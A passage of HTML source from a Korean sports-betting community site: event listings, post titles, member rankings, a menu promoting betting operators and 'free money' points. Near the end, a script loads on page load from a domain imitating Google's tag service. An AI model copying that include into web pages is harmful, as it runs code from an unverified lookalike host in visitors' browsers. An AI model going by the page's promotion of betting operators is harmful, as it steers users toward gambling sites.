	<div class="swiper-button-prev" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-up"></i></div>
	<div class="swiper-button-next" style="margin-top:15px; margin-right:15px;"><i class="fa fa-caret-down"></i></div>
</div>

<script>
document.addEventListener("DOMContentLoaded", function() {
    var currentSlideIndex = 0;
    var slides = document.querySelectorAll('.swiper-wrapper .swiper-slide');
    var prevButton = document.querySelector('.swiper-button-prev');
    var nextButton = document.querySelector('.swiper-button-next');

    function showSlide(index) {
        for (var i = 0; i < slides.length; i++) {
            slides[i].style.display = 'none';
        }
        slides[index].style.display = 'block';
        updateButtonState();
    }

    function prevSlide() {
        currentSlideIndex = (currentSlideIndex === 0) ? 0 : currentSlideIndex - 1;
        showSlide(currentSlideIndex);
    }

    function nextSlide() {
        currentSlideIndex = (currentSlideIndex === slides.length - 1) ? slides.length - 1 : currentSlideIndex + 1;
        showSlide(currentSlideIndex);
    }

    function updateButtonState() {
        if (currentSlideIndex === 0) {
            prevButton.classList.add('swiper-button-disabled');
        } else {
            prevButton.classList.remove('swiper-button-disabled');
        }
        if (currentSlideIndex === slides.length - 1) {
            nextButton.classList.add('swiper-button-disabled');
        } else {
            nextButton.classList.remove('swiper-button-disabled');
        }
    }

    showSlide(currentSlideIndex);

    //이전버튼
    prevButton.addEventListener('click', function() {
        if (currentSlideIndex > 0) {
            prevSlide();
        }
    });

    //다음버튼
    nextButton.addEventListener('click', function() {
        if (currentSlideIndex < slides.length - 1) {
            nextSlide();
        }
    });
});
</script>


</ul>

<style>
.swiper-container {
margin-left:80px;
margin-top:14px;
}
.swiper-button-disabled .fa {color: #888888;}
.swiper {padding-left:60px; padding-right:10px;}
.swiper-wrapper {height:22px; line-height:22px;}
.swiper-button-prev {display:inline-block; width:9px; height:5px; top:3px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}
.swiper-button-next {display:inline-block; width:9px; height:5px; top:12px; left:unset; right:0; color:#cbcbcb; margin:0; *overflow:hidden;}  
.swiper-button-prev:after,
.swiper-button-next:after {content:'';}
.swiper-button-prev i,
.swiper-button-next i {position:absolute; top:0; left:0; width:9px; height:5px; line-height:5px;}
.icon_notice {
	position:absolute;
	top:15px;
	left:20px;
	display:inline-block;
	padding-left:6px;
	padding-right:8px;
	height:22px;
	line-height:22px;
	background: rgb(33 37 38);
	color:#68f3af;
	font-weight:bold;
	border-radius:5px;
	vertical-align:middle !important;
}
.na-info {display:inline-block; vertical-align:top;}
.swiper-slide a {
	color:#cbcbcb;
}
</style>

</div>

<div class="bg_gray_boxshadow_slope">
	<div class="wg_head_event" onclick="location.href='/event'" style="cursor:pointer;">
		<span class="wg_head_event_icon"></span>진행중인 <span class="wg_head_event_em">이벤트</span></div>
	
<ul class="na-list mb-3 px-3">
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						26.01.26					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/5333" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					애스턴빌라 vs 잘츠부르크 승부예측 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">21							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						26.01.26					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/5332" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					PSG vs 뉴캐슬 승부예측 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">22							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						26.01.26					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/5331" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					덴버 vs 디트로이트 승부예측 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">20							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3982" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					페이백 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">34							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						25.11.05					</span>
				</div>
						<div class="na-item mb-1">
				<a href="https://totohill.net/event/3981" class="na-subject f-sm">
					<span class="wg_icon_event">이벤트</span>
					웰컴 이벤트				</a>
									<div class="na-info text-nowrap f-sm">
						<span class="count-plus orangered">38							
							<span class="sr-only">댓글</span>							
						</span>
					</div>
							</div>
		</div>
	</li>
</ul>
</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_senofhtjlkmrwvgqpiu .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_senofhtjlkmrwvgqpiu" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide(0)" class="text-nowrap active">
									<b>새 글</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide(1)" class="text-nowrap">
									<b>새 댓글</b>
								</a>
													</div>
						<script>
							function goToSlide(slideIndex) {
								$('#tab_senofhtjlkmrwvgqpiu').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">14:33</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74175" style="color:#fff !important;" class="na-subject f-sm pl-2">
					요즘 왜배구가없어요?				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">13:56</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74174" style="color:#fff !important;" class="na-subject f-sm pl-2">
					늦은점심먹는다 농구하나라서 분석빡시게				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">13:15</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-aha"></span>				<a href="https://totohill.net/review/14195" style="color:#fff !important;" class="na-subject f-sm pl-2">
					함 무 보자 나도 제 발				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">13:14</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-hot"></span>				<a href="https://totohill.net/free/74173" style="color:#fff !important;" class="na-subject f-sm pl-2">
					행님덜 골스 플핸도 모하네요				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:58</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-aha"></span>				<a href="https://totohill.net/review/14194" style="color:#fff !important;" class="na-subject f-sm pl-2">
					이건개꿀이지				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:57</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-mul"></span>				<a href="https://totohill.net/review/14193" style="color:#fff !important;" class="na-subject f-sm pl-2">
					ㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱㄱ				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>

	<li>
		<div class="na-title">
							<div class="float-right text-muted f-sm font-weight-normal ml-2">
					<span class="sr-only">등록일</span>
					<span class="wg_datetime">
						<span class="orangered">12:56</span>					</span>
				</div>
						<div class="na-item">
				<span class="na-ticon na-aha"></span>				<a href="https://totohill.net/review/14192" style="color:#fff !important;" class="na-subject f-sm pl-2">
					아하 후기배팅이요				</a>				
				                <div class="na-info">
                </div>					
							</div>
		</div>
	</li>
</ul>
<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
</style>					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						<ul class="na-list mt-2 mb-3 px-3">
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">02:18</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74157" class="na-subject f-sm">
					식사챙기세요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					<span class="orangered">02:16</span>				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74155" class="na-subject f-sm">
					오늘도좋은하루보내세요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					20:50				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/free/74149" class="na-subject f-sm">
					좋지				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					19:22				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14185" class="na-subject f-sm">
					ㄱㄱㄱ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					19:22				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14184" class="na-subject f-sm">
					ㄱㅈㄱㅈ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					19:22				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14183" class="na-subject f-sm">
					대박나세요				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>
	<li>
		<div class="na-title">
			<div class="float-right text-muted f-sm font-weight-normal ml-2">
				<span class="sr-only">등록일</span>
				<span class="wg_datetime">
					19:22				</span>
			</div>
			<div class="na-item">
				<a href="https://totohill.net/review/14182" class="na-subject f-sm">
					ㅎㅇㅌ				</a>
				<div class="na-info">
                </div>
			</div>
		</div>
	</li>

<style>
.wg_datetime {
    font-size: 11px !important;
    letter-spacing: -0.04rem;
}
.board {
	font-weight: bold;
	color:#db3232;
}
</style></ul>

					</div>
				</div>
								</div>
	</div>
</div>

</div>

<div class="bg_gray_boxshadow_slope">
	<style>
#tab_mresftcjonghldkivupqb .carousel-indicators .active { color:#68f3af !important;  }
</style>
<div id="tab_mresftcjonghldkivupqb" class="carousel" data-ride="carousel" data-interval="false">
			 <div class="d-sm-flex justify-content-start align-items-end mx-sm-0">
			<div class="flex-grow-1 pb-1">
				<div class="justify-content-between align-items-end">
					<div class="text-wrap2">
						 <!-- Indicators -->
						<div class="carousel-indicators position-relative mx-0">
															<a href="javascript:;" onmouseover="goToSlide_member(0)" class="text-nowrap active">
									<b>레벨 랭킹</b>
								</a>
															<a href="javascript:;" onmouseover="goToSlide_member(1)" class="text-nowrap">
									<b>포인트 랭킹</b>
								</a>
													</div>
						<script>
							function goToSlide_member(slideIndex) {
								$('#tab_mresftcjonghldkivupqb').carousel(slideIndex);
							}
						</script>
					</div>
				</div>
			</div>
		</div>
		<div class="mr-n4">
		<div class="carousel-inner">
							<div class="carousel-item  active">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>지하드</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>박보영광팬</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 50        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
        <div class="wg_rank_val align-self-center ml-auto">		
            LV. 49        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            RoBin        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 46        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            그까이꺼        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 43        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            레전드무잡이        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 42        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            카멜레        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            황총장        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            다아알        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 41        </div>
    </div>
</li>

<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            케이철        </div>
        <div class="wg_rank_grey align-self-center ml-auto">		
            LV. 40        </div>
    </div>
</li>


<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
.wg_rank_grey {
    font-weight: bold;
    font-size: 12px;
    color: #cbcbcb;
    letter-spacing: -1px;
}
.wg_icon_rank {
    display: inline-block;
    width: 18px;
    height: 18px;
    text-align: center;
    line-height: 19px;
    background: #dedfe0;
    color: #666;
    font-size: 12px;
    font-weight: bold;
    border-radius: 5px;
    letter-spacing: -1px;
    padding-right: 1px;
	margin-left:2px;
}
</style></ul>


					</div>
				</div>
							<div class="carousel-item ">
					<div class="pr-4">
						
<ul class="na-list mt-2 mb-3 px-3">
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-1">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank1.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>슨흥민</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			904,400 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-2">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank2.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>xtop1011</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			610,225 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-3">
                                            <img src="https://totohill.net/theme/totohill_N/img/rank3.png">
                                    </span>
            </div>
                <div class="align-self-center">
            <strong>방극현</strong>        </div>
		<div class="wg_rank_val align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_gold.png">			569,916 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-4">
                                            <span class="wg_icon_rank">4</span>
                                    </span>
            </div>
                <div class="align-self-center">
            김말자        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			536,075 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-5">
                                            <span class="wg_icon_rank">5</span>
                                    </span>
            </div>
                <div class="align-self-center">
            돈불        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			444,955 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-6">
                                            <span class="wg_icon_rank">6</span>
                                    </span>
            </div>
                <div class="align-self-center">
            분석킹        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			331,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-7">
                                            <span class="wg_icon_rank">7</span>
                                    </span>
            </div>
                <div class="align-self-center">
            준구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			284,700 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-8">
                                            <span class="wg_icon_rank">8</span>
                                    </span>
            </div>
                <div class="align-self-center">
            앉으나스나        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			265,000 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-9">
                                            <span class="wg_icon_rank">9</span>
                                    </span>
            </div>
                <div class="align-self-center">
            모구모구        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			261,500 P
		</div>
    </div>
</li>
<li>
    <div class="d-flex">
                    <div class="align-self-center pr-2">
                <span class="rank-icon-10">
                                            <span class="wg_icon_rank">10</span>
                                    </span>
            </div>
                <div class="align-self-center">
            내밑글븅싄        </div>
		<div class="wg_rank_grey align-self-center ml-auto">			
				<img src="https://totohill.net/theme/totohill_N/img/icon_p_silver.png">			260,000 P
		</div>
    </div>
</li>

<style>
.wg_rank_top .wg_rank_val {
    color: #68f3af;
}
.wg_rank_val {
    font-weight: bold;
    font-size: 12px;
    color: #68f3af;
    letter-spacing: -1px;
}
</style>


</ul>


					</div>
				</div>
								</div>
	</div>
</div>
<style>
.text-wrap2 {
    white-space: normal !important;
}
.text-wrap2 .carousel-indicators a:hover,
.text-wrap2 .carousel-indicators .active:hover {
    color: #482ed2; /* 마우스 오버 시 배경색 변경 */
}
</style>
</div>		</div>

	</div>
</div>

	
	<!-- 모바일 하단 네비 -->
	<div id="nt_bottom_nav_m">
		<ul>
			<li onclick="location.href='/safety'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_safety.png" width="14">
				<div>보증업체</div>
			</li>
			<li onclick="location.href='/event'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_event.png" width="14">
				<div>이벤트</div>
			</li>
				<li onclick="location.href='https://totohill.net'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_home.png" width="90">
			</li>
				<li onclick="location.href='/point_change'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_point.png" width="15">
				<div>꽁머니교환</div>
			</li>

						<!--<li id="nt_bottom_nav_m_mypage" onclick="sidebar('mypage');">-->
			<li onclick="location.href='/bbs/login.php'">
				<img src="https://totohill.net/theme/totohill_N/img/icon_nt_bottom_nav_m_mypage.png" width="12">
				<div>로그인</div>
			</li>
					</ul>
	</div>
	<!-- 모바일 하단 네비 -->
	
	<!-- board footer -->
		<!-- board footer -->
		</div><!-- .nt-body -->

			<div class="position-relative mask-show">
			<div class="border-top"></div>		</div>
	
	<footer id="nt_footer" class="position-relative f-sm font-weight-normal">
		<div class="nt-container px-0 px-sm-4 px-xl-0" style="max-width:800px;">		
			<div class="d-lg-flex justify-content-between align-items-center text-center flex-wrap">
				<div class="d-flex flex-wrap justify-content-center justify-content-lg-start flex-grow-1">
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/provision" class="link-up d-block">사이트 이용약관</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/privacy" class="link-up d-block">개인정보처리방침</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/noemail" class="link-up d-block">이메일 무단수집거부</a>
					</div>
					<div class="col-6 col-lg-auto mb-2 px-2">
						<a href="https://totohill.net/content/disclaimer" class="link-up d-block">책임의 한계와 법적고지</a>
					</div>
				</div>

				<div class="d-flex justify-content-center justify-content-lg-end align-items-center mt-3 mt-lg-0 flex-shrink-0">
					<a href="/bbs/qalist.php" class="btn btn-primary btn-sm mr-2">
						<i class="fa fa-comments-o"></i> 문의하기
					</a>
					<a href="https://totohill.net/?device=mobile" class="btn btn-primary btn-sm">
						모바일 버전					</a>
				</div>
			</div>
			<div id="ft_copyright" class="text-center mt-3 px-3">
				Copyright (C) 토토힐 - 토토사이트 꽁머니 먹튀사이트 먹튀 검증 커뮤니티 메이저사이트 파워볼 안전놀이터 All rights reserved.
			</div>
		</div>
	</footer>

</div>
<!-- .wrapper -->
<style>
.link-up {
	position:relative;
	top:4px;
}
</style>

<aside id="nt_sidebar" class="bg-light font-weight-normal">
	<!-- sidebar-content : 스크롤바 생성을 위해서 -->
	<div  id="nt_sidebar_body" class="sidebar-content pb-5">

		<div class="mt-n1">
					</div>

		<!-- Menu -->
		<div id="sidebar-menu" class="sidebar-item">
			
<div class="nt_sidebar_m_header">
	<span class="title">전체 메뉴</span>
	<a href="javascript:;" class="float-right sidebar-close" title="닫기">
		<span class="icon_sidebar_m_x" onclick="sidebar-close();">
			<img src="https://totohill.net/theme/totohill_N/img/icon_sidebar_m_x.png">
		</span>
	</a>
</div>

<div class="nt_sidebar_m_body">
	<div id="nt_sidebar_m_menu" class="nt_sidebar_m_item" style="display: block;">
		<div class="nt_sidebar_m_top_menu">
			<div id="nt_sidebar_m_top_menu_c">
				<div class="bg_gray_boxshadow_half" onclick="location.href='/scam'">
					<div id="nt_sidebar_m_top_menu_c_1" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_mttip.png">
						<span>먹튀 신고</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/point_change'">
					<div id="nt_sidebar_m_top_menu_c_2" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_point.png">
						<span>꽁머니 교환</span>
					</div>
					</div>
				</div>
				<div class="bg_gray_boxshadow_half" onclick="location.href='/plugin/attendance/attendance.php'">
					<div id="nt_sidebar_m_top_menu_c_3" class="nt_sidebar_m_top_menu_c_div">
					<div class="nt_sidebar_m_top_menu_c_title">
						<img src="https://totohill.net/theme/totohill_N/img/icon_main_2_chulsuk.png">
						<span>출석체크</span>
					</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="nt_sidebar_m_banner">
		<a href="/event/15" target="_self">
			<img src="https://totohill.net/theme/totohill_N/img/area_side_bn_telegram.png" title="토토힐 텔레그램" style="width:100%;">
		</a>
	</div>

	<div class="nt_sidebar_m_menu">
		<div class="nt_sidebar_m_menu_depth_1">먹튀검증</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/scam" target="_self">
					먹튀사이트
				</a>
			</li>
			<li class="">
				<a href="/verify" target="_self">
					먹튀검증
				</a>
			</li>
			<li class="">
				<a href="/review" target="_self">
					후기게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">팁스터존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/sports_analysis" target="_self">
					스포츠분석
				</a>
			</li>
			<li class="">
				<a href="/sports_forum" target="_self">
					스포츠포럼
				</a>
			</li>
			<li class="">
				<a href="/guide" target="_self">
					토토가이드
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">커뮤니티</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/free" target="_self">
					자유게시판
				</a>
			</li>
			<li class="">
				<a href="/humor" target="_self">
				유머&amp;이슈
				</a>
			</li>
			<li class="">
				<a href="/photo" target="_self">
					포토게시판
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">홍보센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/freemoney" target="_self">
					꽁머니홍보
				</a>
			</li>
			<li class="">
				<a href="/general" target="_self">
					일반홍보
				</a>
			</li>
			<li class="">
				<a href="/jobs" target="_self">
					구인구직
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">포인트존</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_3">
			<li class="">
				<a href="/event" target="_self">
					토토힐이벤트
				</a>
			</li>
			<li class="">
				<a href="/plugin/attendance/attendance.php" target="_self">
					출석체크
				</a>
			</li>
			<li class="">
				<a href="/point_change" target="_self">
					꽁머니교환
				</a>
			</li>
			<li class="">
				<a href="/content/guide" target="_self">
					포인트안내
				</a>
			</li>
		</ul>
		<div class="nt_sidebar_m_menu_depth_1">고객센터</div>
		<ul class="nt_sidebar_m_menu_depth_2_list divide_2">
			<li class="">
				<a href="/notice" target="_self">
					공지사항
				</a>
			</li>
			<li class="">
				<a href="/bbs/qalist.php" target="_self">
					1:1문의
				</a>
			</li>
		</ul>
	</div>
</div>

<div class="p-3 pb-5 border-top" style="margin-top:-1px;">
	<ul class="f-sm font-weight-normal">
			</ul>
</div>
		</div>

		<!-- Noti -->
		<div id="sidebar-noti" class="sidebar-item">
			<div id="sidebar-noti-list"></div>
		</div>

	</div>

	<div id="nt_sidebar_footer"></div>
</aside>

<div id="nt_sidebar_mask" class="sidebar-close"></div>

<!-- 알림 안내 -->
<div id="nt_sidebar_noti" class="nt-noti-label bg-primary px-3 py-2 d-none">
	<a href="javascript:;" onclick="sidebar('noti')" title="알림">
		<i class="fa fa-bell text-white" aria-hidden="true"></i>
		<span class="sr-only">알림</span>
		<b class="nt-noti-cnt text-white f-de">0</b>
	</a>
</div>

<!-- 상단이동 버튼 -->
<div id="nt_sidebar_move">
	<span class="sidebar-move-top cursor"><i class="fa fa-chevron-up"></i></span>
	<span class="sidebar-move-bottom cursor"><i class="fa fa-chevron-down"></i></span>
</div>

<script>
var sidebar_url = "https://totohill.net/theme/totohill_N/widget/sidebar";
var sidebar_noti_check = 30;
</script>
<script src="https://totohill.net/theme/totohill_N/widget/sidebar/widget.js"></script>
<script async src="https://www.googletaganalytics.com/gtag/?id=G-6TH2687EZT"></script><!-- } 하단 끝 -->

<script>
